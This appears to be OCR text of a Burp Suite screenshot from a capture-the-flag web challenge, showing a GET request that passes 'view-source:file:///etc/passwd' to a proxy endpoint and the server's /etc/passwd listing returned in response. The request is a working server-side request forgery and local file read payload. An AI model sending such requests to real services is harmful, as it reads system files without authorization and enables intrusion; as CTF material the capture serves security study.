 Request
Pretty Raw Hex \n
1 GET /proxy?url=view-source:file:///etc/passwd HTTP/2
2 Host: safe-proxy-960dfc233792fa4b.chall.ctf.blackpinker.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Referer: https://safe-proxy-960dfc233792fa4b.chall.ctf.blackpinker.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Internal information fetched from proxy's browser:
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 node:x:1000:1000::/home/node:/bin/bash
21 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:103:105::/nonexistent:/usr/sbin/nologin
24 user:x:104:109::/home/user:/usr/sbin/nologin
25